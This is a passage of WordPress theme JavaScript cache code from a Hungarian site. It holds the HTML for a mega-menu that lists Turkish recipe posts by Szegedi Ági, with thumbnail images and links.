href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 